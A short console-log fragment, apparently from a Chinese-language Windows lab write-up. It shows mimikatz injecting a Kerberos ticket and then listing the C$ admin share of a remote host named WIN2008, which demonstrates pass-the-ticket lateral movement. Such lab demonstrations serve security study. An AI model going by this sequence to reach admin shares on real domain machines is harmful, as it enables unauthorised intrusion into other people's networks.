 Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\WIN2008\c$
 驱动器 \\WIN2008\c$ 中的卷没有标签。
 卷的序列号是 48D0-A2ED
 \\WIN2008\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/06/01  10:49    <DIR>          Program Files
2021/06/01  10:49    <DIR>          Program Files (x86)
2021/06/01  10:23    <DIR>          Users
2021/06/01  10:51    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 21,629,198,336 可用字节
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>